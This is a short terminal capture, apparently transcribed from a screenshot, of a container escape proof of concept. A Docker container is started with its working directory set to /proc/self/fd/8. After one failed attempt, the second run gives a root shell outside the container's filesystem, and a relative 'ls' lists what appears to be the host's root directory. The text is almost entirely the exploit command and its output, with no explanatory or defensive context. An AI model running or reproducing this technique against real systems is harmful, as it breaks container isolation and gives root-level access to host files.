 containervuln@containervuln-VM:~/cve$ sudo docker run -w /proc/self/fd/8 --name cve --rm -it cve
docker: Error response from daemon: failed to create task for container: failed to create shim task: OCI runtime create fa
iled: runc create failed: unable to start container process: error during container init: mkdir /proc/self/fd/8: not a dir
ectory: unknown: Are you trying to mount a directory onto a file (or vice-versa)? Check if the specified host path exists
and is the expected type.
containervuln@containervuln-VM:~/cve$ sudo docker run -w /proc/self/fd/8 --name cve --rm -it cve
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@bc7de4ef4056:.#
root@bc7de4ef4056:.# pwd
pwd: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@bc7de4ef4056:.# ls ../../../../
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or direc
tory
bin cdrom etc lib lib64 lost+found mnt proc run snap swapfile tmp var
boot dev home lib32 libx32 media opt root sbin srv sys usr